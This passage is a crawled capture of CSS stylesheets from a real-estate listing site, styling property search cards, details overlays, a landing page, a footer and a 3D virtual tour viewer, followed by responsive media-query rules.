    color: #0069d9 !important;
}

.info_bg_image {
    height: 450px;
    background-repeat: no-repeat !important;
    background-position: center center !important;
    background-size: cover !important;
    width: 100%;
}


/*--- PROPERTY SEARCH NAVIGATION -----*/

.property-navigation .prev-property,
.property-navigation .next-property {
    float: left;
    padding: 0.9em 0;
}

.prev-property a,
.next-property a {
    display: block;
    width: 60px;
    height: 60px;
    padding: 0.75em;
    margin: 0 0.1em;
    font-size: 1.5em;
    background: rgba(255, 255, 255, 1);
    text-decoration: none;
    color: #000000;
    cursor: pointer;
    /*transform: scale(0.95);*/
    transition: cubic-bezier(0.45, 0.05, 0.55, 0.95) 0.1s;
}

.prev-property a:hover,
.next-property a:hover {
    background: rgba(255, 255, 255, 1);
    /*transform: scale(1);*/
    transition: cubic-bezier(0.45, 0.05, 0.55, 0.95) 0.1s;
}

.property-details-overlay {
    visibility: hidden;
    background-color: #1f1f23;
    color: #333;
    height: 100%;
    width: 100%;
    position: fixed;
    left: 0;
    top: 0;
    text-align: center;
    transition: opacity 0.2s ease-in-out;
    z-index: 9999;
}

.property-details-overlay.open {
    opacity: 1;
    visibility: visible;
}

.close-details-link {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    width: 60px;
    height: 60px;
    padding: 0.75em;
    margin: 0 0.1em;
    font-size: 1.5em;
    text-decoration: none;
    color: #ffffff;
    cursor: pointer;
    z-index: 1001;
}

.close-details-link .close-info-link {
    color: #ffffff;
    z-index: 2001;
}

.property-details-body {
    height: 90%;
    margin: auto;
    margin-top: 2%;
    margin-bottom: 7%;
    text-align: left;
    color: #ffffff;
    overflow-y: auto;
}

.property-name,
.property-location,
.property-details {
    display: block;
    width: 100%;
}

.property-amenities ul li {
    display: inline-block;
    padding: 0.1em;
}

.property-tour {
    float: right;
    padding: 0.9em 0 0.3em 0;
    /* max-width: 750px; */
    max-width: 100%;
}

.property-tour ul {
    /* max-height: 85px; */
    white-space: nowrap;
    overflow-x: auto;
    overflow-y: hidden;
}

.property-tour ul li {
    display: inline-block;
    color: #ffffff;
    width: 75px;
    font-size: 0.8em;
    margin: 0 0.5em;
    text-align: center;
}

.property-tour ul li a {
    display: block;
    width: 60px;
    height: 60px;
    margin: 0 auto;
    background-size: cover;
    border: 5px solid #ffffff;
}

.property-tour ul li p {
    margin-bottom: 0;
}

#hide_enquire_btn a {
    position: fixed;
    right: -85px;
    top: 40vh;
    transition: 0.3s;
    padding: 15px;
    width: 100px;
    text-decoration: none;
    font-size: 20px;
    color: white;
    background: #1a87da;
    z-index: 3000;
    border-radius: 5px 0px 0px 5px;
}

#shoot a {
    position: fixed;
    left: -50px;
    top: 30vh;
    transition: 0.3s;
    padding: 12px;
    width: 100px;
    text-decoration: none;
    font-size: 20px;
    color: white;
    background: linear-gradient(90deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    box-shadow: 2px 2px 5px 0px rgba(164, 216, 228, 0.49);
    z-index: 9;
    border-radius: 0px 5px 5px 0px;
}

#shoot a:hover {
    left: 0;
}

#hide_enquire_btn a:hover {
    right: 0;
}

.no_padding {
    padding-right: 0;
    padding-left: 0;
}

.sale_property_bar {
    width: 100%;
    background: #040405;
}

ul.property_bar_details {
    overflow: hidden;
    margin: 0 auto;
}

.property_bar_details li {
    max-width: 20%;
    margin-top: 10px;
    margin-bottom: 10px;
    width: 100%;
    float: left;
    list-style: none;
}

.bottom_property li {
    max-width: 49%;
    width: 100%;
    display: inline-block;
}

.property_bar_details li p {
    max-width: 160px;
    color: #1b87da;
}

.under_line {
    width: 60px;
    background: #ffffff;
    height: 1px;
}

.urbana_content {
    display: table-cell;
}

.top_margin {
    margin-top: 10px;
}

.urbana_content h1 {
    color: #1b87da;
}


/* .urbana_content p {
    color: #afafaf;
}


.urbana_content p span {
    color: #1b87da;
} */

div#propertyOverview h3 span {
    font-size: 16px !important;
    line-height: 26px;
    color: #afafaf !important;
}

/* div#propertyOverview h3::first-letter {
    color: #1b87da;
    font-size: 2.5rem;
    font-weight: 700;
    vertical-align: -webkit-baseline-middle;
    padding-right: 3px;
}

div#propertyOverview h3 div div::first-letter {
    color: #1b87da;
    font-size: 2.5rem;
    font-weight: 700;
    vertical-align: -webkit-baseline-middle;
    padding-right: 3px;
} */

.card-footer div p {
    padding-top: 5px;
}

.rate_us_section {
    border: 1px solid #aaaaaa;
}

.details_content {
    margin: 60px 0 40px;
}

.rate_us_section {
    padding: 30px;
}

.enquire_form {
    margin-top: 60px;
}

.enquire_form h4 {
    margin-bottom: 20px;
}


/* .form-control {
    background-color: transparent;
    color: #fff;
    border: 0;
    border-radius: 0;
    border-bottom: 1px solid #aaaaaa;
} */


/* .form-control:focus {
    color: #FFF;
    background-color: transparent;
    border-color: #aaaaaa;
    outline: 0;
    box-shadow: 0 0 0;
} */

.btn_full_with {
    display: block;
    width: 100%;
    background: #1b87da;
}

.btn_full_with:hover,
.btn_full_with:active,
.btn_full_with:focus {
    background: #0e68ae;
}

.sale_pro_tab {
    border-top: 1px solid#666666;
    border-bottom: 1px solid#666666;
    margin-top: 30px;
}

.ameminty_box {
    border: 1px solid #666666;
}

.ameminty_box ul {
    overflow: hidden;
    margin: 60px auto 0;
}

.ameminty_box ul li {
    float: left;
    max-width: 255px;
    height: 100px;
    width: 100%;
    text-align: center;
    list-style: none;
}

.ameminty_box ul li div {
    display: -webkit-inline-box;
}

.property-name h2 {
    color: #9c9c9c;
}

.margin_bottom {
    margin-bottom: 20px;
}

.space_bg {
    height: 100px;
}

.search_content_list {
    margin-top: 36px;
}

.search_content_list_index {
    margin-top: 0;
    height: 100vh;
    overflow: hidden;
}

.search_body {
    background: #2a2a2d;
}

.card {
    margin-bottom: 50px;
}

.card-body h5 {
    color: #fff;
    font-weight: 500;
    max-width: 85%;
    /*CHANGE*/
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.card-body h5 i {
    color: #6a6a6a;
}

.card-body p span {
    color: #6a6a6a;
}

.card-body p {
    color: #fff;
    /* max-width: 200px; */
}

.card-body .body_inner p {
    /*CHANGE*/
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.card {
    background: #1e1e1e;
}

.card-footer {
    border: 0;
    padding-top: 0;
}

.card-footer p {
    color: #fff;
    margin-bottom: 0;
}

.card-footer p span {
    color: #6a6a6a;
}

li#paginatebutton div {
    display: inline-block !important;
}

li#paginatebutton div a.page-link {
    border-top-left-radius: 0px !important;
    border-bottom-left-radius: 0px !important;
    border-top-right-radius: 0px !important;
    border-bottom-right-radius: 0px !important;
}

li#paginatebutton div a.page-link:active,
li#paginatebutton div a.page-link:focus {
    box-shadow: 0 0 0;
}


/*============================== Start Landing Page===============================*/

#header {
    background: url(../images/landing_bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    width: 100%;
    padding-top: 20px;
}

.home_nav {
    float: right;
}

.sign_up li {
    display: inline-block;
    padding-right: 10px;
    color: #ffffff;
}

.sign_up li a {
    color: #ffffff;
    font-weight: 600;
}

.about_home_text {
    color: #ffffff;
    text-align: center;
    margin: 8% auto 38%;
}

.about_home_text h1 {
    font-weight: 600;
    font-size: 55px;
}

.about_home_text h2 {
    font-weight: 600;
    font-size: 42px;
    margin-bottom: 0;
}

.shoot_enquery_section {
    position: relative;
}

.shoot_content {
    /* max-width: 968px; */
    margin: 0 auto;
    position: relative;
    background: #ffffff;
    border-radius: 6px;
    padding: 52px 42px 20px 100px;
    /* bottom: -60px; */
    width: 100%;
    left: 50%;
    transform: translate(-50%);
    -webkit-box-shadow: 0px 0px 6px 0px rgba(23, 135, 161, 0.49);
    -moz-box-shadow: 0px 0px 6px 0px rgba(23, 135, 161, 0.49);
    box-shadow: 0px 0px 6px 0px rgba(23, 135, 161, 0.49);
}

.blog_heading {
    margin-bottom: 40px;
}

.blog_heading h3 {
    max-width: 248px;
}

.home_under_line {
    background: #686868;
    width: 55px;
    height: 1px;
}

.shoot_blog p span {
    color: #091430;
    font-weight: 700;
}

.shoot_blog p {
    color: #535353;
    margin-bottom: 10px;
}


/* .information_form form div .form-control {
    color: #535353;
    border-bottom: 0px;
} */


/* .information_form form .form-group {
    border: 1px solid #dadada;
    border-radius: 4px;
} */

.submit_btn {
    padding: 10px;
    background: -moz-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* ff3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(30, 145, 255, 1)), color-stop(44%, rgba(30, 171, 251, 1)), color-stop(82%, rgba(59, 218, 235, 1)), color-stop(100%, rgba(96, 233, 218, 1)));
    /* safari4+,chrome */
    background: -webkit-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* opera 11.10+ */
    background: -ms-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* ie10+ */
    background: linear-gradient(90deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* w3c */
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#1e91ff', endColorstr='#60e9da', GradientType=1);
    /* ie6-9 */
    display: block;
    -webkit-box-shadow: 2px 2px 5px 0px rgba(164, 216, 228, 0.49);
    -moz-box-shadow: 2px 2px 5px 0px rgba(164, 216, 228, 0.49);
    box-shadow: 2px 2px 5px 0px rgba(164, 216, 228, 0.49);
    width: 100%;
    color: #ffffff;
    font-weight: 600;
}

.submit_btn:active,
.submit_btn:hover,
.submit_btn:hover {
    background: -moz-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* ff3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(30, 145, 255, 1)), color-stop(44%, rgba(30, 171, 251, 1)), color-stop(82%, rgba(59, 218, 235, 1)), color-stop(100%, rgba(96, 233, 218, 1)));
    /* safari4+,chrome */
    background: -webkit-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* opera 11.10+ */
    background: -ms-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* ie10+ */
    background: linear-gradient(90deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* w3c */
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#1e91ff', endColorstr='#60e9da', GradientType=1);
    /* ie6-9 */
    display: block;
    -webkit-box-shadow: 2px 2px 5px 0px rgba(164, 216, 228, 0.49);
    -moz-box-shadow: 2px 2px 5px 0px rgba(164, 216, 228, 0.49);
    box-shadow: 2px 2px 5px 0px rgba(164, 216, 228, 0.49);
    width: 100%;
    color: #ffffff;
    font-weight: 600;
}


/* for service_section*/

.service_section {
    background: -moz-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* ff3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(30, 145, 255, 1)), color-stop(44%, rgba(30, 171, 251, 1)), color-stop(82%, rgba(59, 218, 235, 1)), color-stop(100%, rgba(96, 233, 218, 1)));
    /* safari4+,chrome */
    background: -webkit-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* opera 11.10+ */
    background: -ms-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* ie10+ */
    background: linear-gradient(90deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* w3c */
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#1e91ff', endColorstr='#60e9da', GradientType=1);
    /* ie6-9 */
    width: 100%;
    height: auto;
}

.padding_top {
    padding-top: 110px;
    padding-bottom: 62px;
}

.service_content {
    color: #ffffff;
}

.service_content img {
    margin: 10px auto;
    text-align: center;
    display: block;
}


/*for advanteges*/

.advantages {
    margin-top: 80px;
}

.blog_heading h1 {
    color: #393939;
}

.advantage_section_text>div {
    display: table-cell;
}

.advantage_section_text>div:first-child {
    width: 12%;
}

.advantage_section_text>div:last-child {
    width: 88%;
}

.advantage_section_text>div>img {
    margin-top: 40px;
}

.section_margin {
    margin-top: 100px;
    margin-bottom: 100px;
}


/*for client_section*/

.client_section {
    background: url(../images/advantage/client_bg.png);
    background-position: center right;
    background-size: cover;
    background-color: #f9fafc;
    background-repeat: no-repeat;
    margin-top: 80px;
    padding-bottom: 100px;
    padding-top: 100px;
}

.client_blog {
    max-width: 300px;
    margin: 0 auto;
    padding: 50px 20px 20px 20px;
    -webkit-box-shadow: 0px 0px 16px 0px rgba(18, 95, 137, 0.14);
    -moz-box-shadow: 0px 0px 16px 0px rgba(18, 95, 137, 0.14);
    box-shadow: 0px 0px 16px 0px rgba(18, 95, 137, 0.14);
    background: #ffffff;
    border-radius: 6px;
}

.top_margin {
    margin-top: 70px;
}

.client_blog img {
    margin: 0 auto;
    display: block;
}

.client_blog p {
    text-align: center;
    color: #262626;
    font-style: italic;
    margin-top: 40px;
}

.client_blog h5 {
    text-align: center;
    margin-top: 20px;
    color: #28bff5;
}


/*footer*/

#footer {
    padding-bottom: 30px;
    padding-top: 50px;
}

.address_details>div {
    display: table-cell;
}

.address_details>div>img {
    margin-right: 10px;
}

.address_details>div p {
    margin-bottom: 8px;
    font-size: 14px;
    letter-spacing: 1px;
}

.footer_contact_form {
    border: 1px solid #24b7f8;
}


/* .footer_contact_form>.form-control {
    color: #757575;
    border-bottom: 0px;
} */

.btn_margin {
    margin-top: 21px;
}

.footer_contact {
    margin-bottom: 30px;
}

.copyright p {
    text-align: center;
    margin-top: 50px;
    color: #979797;
    font-size: 14px;
    letter-spacing: 1px;
}

.row.copyright {
    text-align: center;
    display: block;
}

.landing h5 {
    color: #535353;
}

.landing h5::after {
    color: #535353 !important;
}


/*new css*/

.range-link {
    cursor: pointer;
}

input.select_box {
    padding: 18px;
    background: #fff;
    border: 0;
    width: 100%;
    cursor: pointer;
}

input#message-1 {
    padding: 18px 18px 18px 0px;
    background: #fff;
    border: 0;
    width: 100%;
    cursor: pointer;
}

.dropdown-list.prop-type-dropdown {
    background: #fff;
    padding: 5px 5px 5px 10px;
    position: absolute;
    width: 330px;
    height: 230px;
    overflow-y: auto;
}

.dropdown-list.prop-type-dropdown .property_label {
    padding-left: 0 !important;
    font-size: 14px;
    font-weight: 500;
}

.dropdown-list.prop-type-dropdown .property_label li {
    list-style-type: none;
}

/* .property_label label {
    padding: 5px;
    margin-bottom: 0;
} */

#message-2 {
    padding: 18px;
    background: #fff;
    border: 0;
    width: 100%;
    cursor: pointer;
}

.range.range-list {
    background: #fff;
    padding: 0 0px 5px;
}

.range-option>div {
    display: inline-block;
}

.range-option>div:first-child {
    /* width: 48%; */
    width: 50%;
    /* border-right: 1px solid #adabab; */
}

.range-option>div:last-child {
    /* width: 49%; */
    width: 50%;
}

.budget-selected {
    background-color: #1a87da91;
}

.range-option {
    border-top: 1px solid #adabab;
}

.range-link {
    text-align: center;
    padding: 10px;
}

input:active,
input:focus {
    outline: 0;
}

.urbana_content {
    vertical-align: top;
}

#en_blog_page {
    margin-bottom: 50px;
}

.place-card.place-card-large {
    display: none !important;
}

select.budget-range-min {
    height: 35px;
}

select.budget-range-max {
    height: 35px;
}

select.budget-range-max:focus,
select.budget-range-max:active {
    outline: 0;
}

select.budget-range-min:focus,
select.budget-range-min:active {
    outline: 0;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered li {
    list-style: none;
    max-width: 300px;
    overflow: hidden;
    word-wrap: break-word !important;
    overflow-wrap: break-word !important;
    hyphens: auto !important;
    white-space: normal;
}

div#respond-1>span {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: 0 5px;
}


/* select#budget_max {
    border: 1px solid #d4d4d4 !important;
} */


/*footer*/

.footer_blog h5 {
    color: #fff;
}

ul.footer_details li {
    list-style: none;
    color: #1b87da;
}

ul.footer_details li a {
    color: #1b87da;
}

ul.footer_details {
    padding-left: 0;
}

.footer_home {
    margin-top: 50px !important;
}

#map {
    height: 100vh;
    max-height: 300px;
}

#mapnotfound {
    z-index: 9999;
    position: relative;
    text-align: center;
    max-height: 300px;
    height: 100vh;
}

a.search_menu {
    display: none;
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
    position: absolute;
    right: 0px;
}

.bottom_footer p {
    text-align: center;
    margin-top: 50px;
    border-top: 1px solid;
    padding-top: 20px;
}

ul.landing_page_list li {
    color: #535353;
}

ul.landing_page_list li p {
    border-top: 0px;
    color: #535353;
}

ul.landing_page_list li a {
    color: #535353;
}

.bottom_footer p {
    color: #9c9c9c;
    border-top: 0px;
}

.landing_page_list p {
    border-top: 1px solid #999999;
    color: #999999;
}

.footer_details.social_list a:hover,
.footer_details.social_list a:active,
.footer_details.social_list a:focus {
    text-decoration: none;
}

#new_pagination {
    font-size: 20px !important;
}

#new_pagination span {
    height: 40px !important;
}

#new_pagination span.pajinatify__current {
    background-color: #007bff !important;
    border-color: #007bff !important;
}

#header-content {
    width: 55%;
    margin: 50px auto;
    text-align: center;
}

#header-content h1 {
    color: white;
    font-size: 25px;
    font-weight: 600;
}

#header-content h2 {
    font-size: 15px;
    color: white;
    margin-top: 25px;
    position: relative;
    padding-bottom: 25px;
}

#header-content h2::after {
    position: absolute;
    content: "";
    border-bottom: 1px solid #696969;
    bottom: 0;
    width: 70%;
    left: 0;
    right: 0;
    margin: 0 auto;
}

#footer-content {
    max-width: 1140px;
    margin: 90px auto 0;
}

#footer-content h2 {
    color: white;
    font-size: 22px;
    font-weight: 600;
}

#footer-content p {
    color: white;
    font-size: 15px;
    margin-top: 20px;
}

.keyword-search-box select#keyword {
    height: 60px;
}

.global-loader {
    margin: 0 50% 0% 42% !important;
}


/* -------------------
    Hover Button 
------------------- */


.btn.hover {
    position: relative;
    z-index: 1;
}

.btn.hover::after {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    transform: scaleY(0);
    transform-origin: top;
    transition: transform 250ms ease-in-out;
    z-index: -1;
}

.btn.hover.Primary::after {
    background-color: #3C64FF;
}

.btn.hover.Secoundary::after {
    background-color: #FF9700;
}

.btn.hover:hover::after {
    transform: scaleY(1);
}

/* -------------------
    3D View Tour 
------------------- */

#st_gdpr_iframe {
    display: none;
}

#InfoBtn {
    left: 15px;
    bottom: 15px;
    display: flex;
    z-index: 10;
}

#InfoBtn a {
    border-radius: 0;
    text-decoration: none;
    color: #FFFFFF;
    font-size: clamp(16px, 2.604vw, 20px);
    padding: .45em 1.51em;
    font-family: Jura;
    font-weight: 900;
    height: max-content;
}

#InfoBtn #site-logo {
    display: block;
    margin-right: 25px;
    height: 46px;
}

#InfoBtn #btn-details {
    background-color: #FF9700;
    margin-right: 5px;
}

#InfoBtn #btn-contact {
    background-color: #3C64FF;
    margin-left: 5px;
}

#HelpBtn {
    top: clamp(8px, 1.823vw, 14px);
    right: clamp(8px, 1.823vw, 14px);
    height: calc(6vh - 6px);
    max-height: 55px;
    overflow-y: hidden;
}

#HelpBtn a {
    height: 6vh;
    max-height: 55px;
}

#notificationModal .modal-body .modal-title {
    font-family: Oswald;
    width: max-content;
    border-bottom: 1px solid #FF9700;
    color: #3C64FF;
}

#notificationModal .modal-body ul li {
    font-family: Roboto;
    margin-bottom: 6px;
}

button#bottom-fade-toggle.outer {
    font-size: clamp(16px, 2.604vw, 20px);
    bottom: 15px;
    right: 15px;
    height: 2.5em;
    width: 2.5em;
    background-color: rgba(60, 100, 255);
    z-index: 10;
}

button#bottom-fade-toggle.outer i {
    font-size: clamp(18px, 2.604vw, 22px);
}

#bottom-fade.virtualViewFooter {
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
}

#bottom-fade.virtualViewFooter button#bottom-fade-toggle {
    position: absolute;
    display: block;
    height: 42px;
    width: 42px;
    background-color: rgba(255, 151, 0, .65);
    right: clamp(12px, 1.823vw, 15px);
    top: clamp(12px, 1.823vw, 15px);
}

#bottom-fade.virtualViewFooter button#bottom-fade-toggle i {
    font-weight: 900;
}

#bottom-fade.virtualViewFooter .container-fluid {
    max-width: 768px;
    position: absolute;
    top: 85px;
    left: 50%;
    transform: translateX(-50%);
}

#bottom-fade.virtualViewFooter .property-tour {
    display: block;
    width: max-content;
    float: left;
    width: 100%;
    height: calc(100vh - 475px);
    overflow-x: hidden;
    overflow-y: auto;
    margin-bottom: 30px;
    padding: 0;
}

#bottom-fade.virtualViewFooter .property-tour ul li {
    width: max-content;
    float: left;
}

#bottom-fade.virtualViewFooter .property-tour ul li a {
    width: 90px;
    height: 90px;
    margin-bottom: 5px;
}

#bottom-fade.virtualViewFooter .property-tour ul li p {
    padding-bottom: 10px;
    width: 115px;
    overflow: hidden;
    line-break: strict;
    text-align: center;
    font-family: Jura;
    font-weight: bold;
}

#bottom-fade.virtualViewFooter .similar-properties {
    color: #FFFFFF;
}

#bottom-fade.virtualViewFooter .similar-properties a {
    border-radius: 0;
    display: block;
    text-decoration: none;
    color: #FFFFFF;
    font-size: clamp(16px, 2.604vw, 20px);
    padding: .6em 1.75em;
    max-width: max-content;
    min-width: 160px;
    font-family: Jura;
    font-weight: 900;
}

#bottom-fade.virtualViewFooter .similar-properties a.clickHere {
    background-color: #FF9700;
}

#bottom-fade.virtualViewFooter .similar-properties a.share {
    background-color: #3C64FF;
}

#bottom-fade.virtualViewFooter .adSegment.container {
    position: absolute;
    max-height: 125px;
    /*width: 728px;*/
    top: auto;
    bottom: 50px;
    left: 50%;
    transform: translateX(-50%);
}

#bottom-fade.virtualViewFooter .adSegment.container p {
    height: 100%;
    width: 100%;
    background-color: #FFFFFF;
    text-align: center;
    line-height: 125px;
    font-size: 25px;
    font-weight: bold;
    color: rgba(180, 180, 180, .48);
}


/* ---------------------------
    3D Tour Desktop View 
--------------------------- */

/* @media only screen and (min-width: 768px) {
    #InfoBtn {
        left: 15px;
        bottom: 120px;
        display: grid;
    }

    #bottom-fade.virtualViewFooter .site-logo a img {
        height: calc(88px - 2.5em);
    }

    #bottom-fade.virtualViewFooter .property-tour {
        position: absolute;
        width: calc(100vw - 250px);
        right: 0;
        height: auto;
        bottom: 0px;
        padding: 0 0;
    }

    #bottom-fade.virtualViewFooter .property-tour ul {
        width: 100%;
        max-width: max-content;
        margin-left: auto;
    }

    #bottom-fade.virtualViewFooter .property-tour ul li {
        width: max-content;
    }

    #bottom-fade.virtualViewFooter .property-tour ul li a {
        width: 90px;
        height: 90px;
        margin-bottom: 5px;
    }

    #bottom-fade.virtualViewFooter .property-tour ul li p {
        padding-bottom: 10px;
        width: 115px;
        overflow: hidden;
        line-break: strict;
        text-align: center;
        font-family: Jura;
        font-weight: bold;
    }
} */

/* ---------------------------
    3D Tour Mobile View 
--------------------------- */

@media only screen and (max-width: 767px) {
    .mobLogo {
        position: absolute;
        top: 10px;
        left: 10px;
        opacity: .85;
    }

    #InfoBtn #site-logo {
        display: block;
        margin-right: 10px;
        height: 40px;
    }
}

@media only screen and (min-width: 768px) {
    #bottom-fade.virtualViewFooter .property-tour ul {
        max-width: 640px;
        margin: auto;
    }
}

@media only screen and (min-width: 542px) and (max-width: 767px) {
    #bottom-fade.virtualViewFooter .property-tour ul {
        max-width: 512px;
        margin: auto;
    }
}

@media only screen and (min-width: 386px) and (max-width: 541px) {
    #bottom-fade.virtualViewFooter .property-tour ul {
        max-width: 384px;
        margin: auto;
    }
}


/*-----------------------------
    setting 360 deg gif
-------------------------------*/

.main-div-360{
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.main-div-360 div img{
    height: 200px;
    width: 200px;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://propertydarshan.com/user/css/responsive.css
body_size: 1270
content:
/*Responsive_css*/

@media only screen and (max-width: 1280px) {}

@media only screen and (max-width: 1200px) {
    .shoot_content {
        bottom: -100px;
    }
}

@media only screen and (max-width: 1170px) {}

@media only screen and (max-width: 1024px) {
    .about_home_text {
        margin: 8% auto 45%;
    }
    .ameminty_box ul li {
        float: left;
        max-width: 200px;
    }
    .ameminty_box ul {
        padding-left: 0;
    }
}

@media only screen and (max-width: 960px) {
    #footer {
        padding-bottom: 40px;
        padding-top: 55px;
    }
    .search-button .search-button-wrapper a {
        padding-left: 5px;
    }
    .advantage_section_text>div:first-child {
        width: 16%;
    }
    .property-search-wrapper li.form-field:first-child {
        width: 100%;
        border-bottom: 1px solid #eeeeee;
    }
    .property-search-wrapper li.form-field:nth-child(2),
    .property-search-wrapper li.form-field:nth-child(3) {
        width: 45%;
    }
    .dropdown-list.prop-type-dropdown {
        border-top: 1px solid #f3f3f3;
    }
    .footer_blog h5 {
        display: block;
    }
    .footer_blog h5::after {
        float: right;
        margin-right: 10px;
        content: "";
        display: inline-block;
        vertical-align: middle;
        margin-top: 7px;
        width: 7px;
        height: 7px;
        border-top: 2px solid #fff;
        border-right: 2px solid #fff;
        -moz-transform: rotate(135deg);
        -ms-transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
        transform: rotate(135deg);
        -webkit-transition: transform .5s;
        transition: transform .5s;
    }
    .footer_details {
        max-height: 0;
        overflow: hidden;
    }
    .footer_blog.active h5::after {
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }
    .footer_blog.active .footer_details {
        max-height: 100%;
    }
    .property-tour {
        /* max-width: 500px; */
        max-width: 100%;
    }
    
    
    
    .select2-container--default .select2-selection--multiple .select2-selection__rendered li {
        max-width: 100%;
        width: 100%;
    }
    input.select2-search__field {
        width: 100% !important;
    }
    li.select2-search.select2-search--inline {
        width: 100% !important;
    }
    .footer_blog.active .footer_details {
        max-height: 100%;
    }
}

@media only screen and (min-width: 768px) {
    .sale_property_bar>ul.property_bar_details {
        position: absolute;
        width: 100%;
        background: #040405;
        top: -32px;
    }
}

@media only screen and (max-width: 767px) {

    
    a.search_menu{
        display: block;
    }
    .property-search-wrapper li.form-field:first-child {
        width: 100% !important;
    }
    .property-search-wrapper li.form-field:nth-child(2), .property-search-wrapper li.form-field:nth-child(3) {
        width: 45% !important;
    }
    .property_bar_details li {
        max-width: 33%;
    }
    .shoot_content {
        max-width: 968px;
        margin: 0 auto;
        position: inherit;
        border-radius: 6px;
        padding: 52px 42px 52px 42px;
        bottom: 0;
        width: 100%;
        left: 0;
        transform: translate(0);
    }
    .about_home_text {
        margin: 25% auto 25%;
    }
    .service_content {
        margin-bottom: 40px;
    }
    .client_blog {
        margin: 20px auto;
    }
    .footer_contact {
        margin-top: 70px;
    }
    .property_bar_details li {
        max-width: 50%;
    }
    .ameminty_box ul li {
        max-width: 215px;
        text-align: left;
    }
    .property-navigation {
        float: right;
    }
    input.select2-search__field {
        text-align: center;
    }
    .dropdown-list.prop-type-dropdown {
        width: 300px;
    }
    .select2-container--default .select2-selection--single {
        border-radius: 0px !important;
    }
    .site-logo{
        position: relative;
    }
    .max_screen{
        display: none;
    }
    .info_bg_image {
        height: 210px;
    }
}

@media only screen and (max-width: 640px) {
    ul.sign_up {
        margin: 10px auto;
        display: block;
        text-align: center;
        padding-left: 0;
    }
    .home_nav {
        float: none;
    }
    .home_logo img {
        margin: 10px auto;
        display: block;
    }
    .about_home_text {
        margin: 12% auto 15%;
    }
    .sale_property_bar>.property_bar_details>li {
        max-width: 50%;
    }
    .property-tour {
        /* max-width: 185px; */
        max-width: 100%;
    }
}

@media only screen and (max-width: 573px) {
    .footer_contact>.no_padding {
        padding-left: 15px;
        padding-right: 15px;
        padding-top: 40px;
    }
    .property_bar_details li {
        max-width: 100%;
    }
    .property-search-wrapper li.form-field:nth-child(2), .property-search-wrapper li.form-field:nth-child(3) {
        width: 50% !important;
    }
    .property-search-wrapper li.form-field:last-child {
        width: 100%;
    }
    .search-button .search-button-wrapper a {
        display: block;
        max-width: 100%;
        text-align: center;
    }
}

@media only screen and (max-width: 425px) {}

